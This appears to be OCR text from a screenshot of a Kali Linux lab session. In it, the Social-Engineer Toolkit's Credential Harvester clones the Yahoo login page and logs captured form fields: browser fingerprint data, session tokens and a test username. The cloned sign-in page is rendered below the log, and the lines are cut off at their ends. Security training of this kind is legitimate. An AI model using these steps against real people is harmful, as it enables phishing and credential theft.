 File Actions Edit View Help
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.1 :
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://login.yahoo.com/
[*] Cloning the website: https://login.yahoo.com/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardle
this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.1 - - [12/Dec/2024 13:22:50] "GET / HTTP/1.1" 200 -
192.1 - - [12/Dec/2024 13:22:55] "GET /logads?adType=gam&delay=timeout&spid=794312018
P/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: browser-fp-data={"language":"en-US","colorDepth":24,"deviceMemory":"unknown","pixelRatio
"hardwareConcurrency":2,"timezoneOffset":300,"timezone":"America/New_York","sessionStorage":1,"
lStorage":1,"indexedDb":1,"cpuClass":"unknown","platform":"Linux x86_64","doNotTrack":"1","plug
:{"count":5,"hash":"2c14024bf8584c3f7f63f24ea490e812"},"canvas":"canvas winding:yes~canvas","we
:1,"webglVendorAndRenderer":"Mesa~llvmpipe","adBlock":0,"hasLiedLanguages":0,"hasLiedResolution
"hasLiedOs":0,"hasLiedBrowser":0,"touchSupport":{"points":0,"event":0,"start":0},"fonts":{"coun
3,"hash":"c4ff7463045d7f0c507c0746697d1db7"},"audio":"35.73833402246237","resolution":{"w":"192
h":"972"},"availableResolution":{"w":"937","h":"1920"},"ts":{"serve":1734027734238,"render":173
771031}}
PARAM: crumb=weP14Cl0mVeS8OkuSNSmHQ
PARAM: acrumb=af4pfkAY
PARAM: sessionIndex=QQ--
PARAM: displayName=
PARAM: deviceCapability={"pa":{"status":false},"isWebAuthnSupported":false}
POSSIBLE USERNAME FIELD FOUND: username=jujuba
POSSIBLE PASSWORD FIELD FOUND: passwd=
PARAM: signin=Next
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Home
192.1
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
yahoo!
Help Terms Privacy
Yahoo makes it easy to enjoy what matters most in
your world.
Best in class Yahoo Mail, breaking local, national and global
news, finance, sports, music, movies and more. You get more
out of the web, you get more out of life.
yahoo!
Sign in
using your Yahoo account
Username, email, or mobile
jujuba
Next
Stay signed in Forgot username?
Create an account
or
Sign in with Google